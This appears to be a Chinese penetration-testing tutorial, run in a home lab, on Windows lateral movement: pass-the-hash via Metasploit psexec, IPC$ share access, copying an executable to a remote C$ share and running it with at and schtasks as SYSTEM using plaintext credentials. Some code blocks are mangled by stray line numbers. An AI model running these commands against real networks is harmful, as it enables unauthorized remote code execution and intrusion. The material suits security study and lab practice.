hsah传递
详细原理就看这里:刨根问底:Hash传递攻击原理探究
测试环境:(本机)
- 目标机:
Windows 7 Ultimate 192.168.1.106 - 攻击机:
Linux 4.6.0-kali1-amd64 192.168.1.107
1 | msf > use exploit/windows/smb/psexec |
ipc$
内网渗透里面不管域还是工作组最先需要介绍的就是ipc连接,这个是内网渗透必修科目,后面绝大多数操作都要基于ipc连接。
ipc$的作用
利用IPC$,连接者甚至可以与目标主机建立一个连接,利用这个连接,连接者可以得到目标主机上的目录结构、用户列表等信息。
dir、copy、xcopy、move、type 等参数都可以使用 UNC 路径(何为 UNC 路径?简单来讲以 \ 开头的路径就是UNC路径)。

计划任务
说到ipc$,最多的就会提到at和schtasks1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28C:\Users\John\Desktop>md \\192.168.1.67\c$\users\public\base\
C:\Users\John\Desktop>copy base.exe \\192.168.1.67\c$\users\public\base\
1 file(s) copied.
C:\Users\John\Desktop>copy bat.bat \\192.168.1.67\c$\users\public\base\
1 file(s) copied.
C:\Users\John\Desktop>dir \\192.168.1.67\c$\users\public\base\
Volume in drive \\192.168.1.67\c$ is Windows 7
Volume Serial Number is 44F3-57F8
Directory of \\192.168.1.67\c$\users\public\base
08/30/2017 02:35 AM <DIR> .
08/30/2017 02:35 AM <DIR> ..
08/11/2013 12:40 AM 43,520 base.exe
08/30/2017 02:32 AM 32 bat.bat
2 File(s) 43,552 bytes
2 Dir(s) 55,193,870,336 bytes free
C:\Users\John\Desktop>at \\192.168.1.67 4:40 c:\users\public\base\bat.bat
dded a new job with job ID = 1
...
删除at任务
at /delete /y
schtasks是at的升级版。1
2
3schtasks /create /tn "base" /tr c:\users\public\base\base.bat /sc once /st 4:50 /S 192.168.1.67 /RU System /u admin /p "1"
schtasks /run /tn "base" /S 192.168.1.67 /u admin /p "1" /i #立即执行
schtasks /F /delete /tn "base" /S 192.168.1.67 /u admin /p "1"
/create表示创建计划任务,/tn 表示任务名,/tr指定运行的文件,/sc 是任务运行频率,/st 是执行时间,/s 指定远程机器名或 ip 地址,/ru 指定运行任务的用户权限,这里指定为最高的 SYSTEM,/i 表示立即运行,/F 表示如果指定的任务已经存在,则强制创建任务并抑制警告,/delete是删除任务。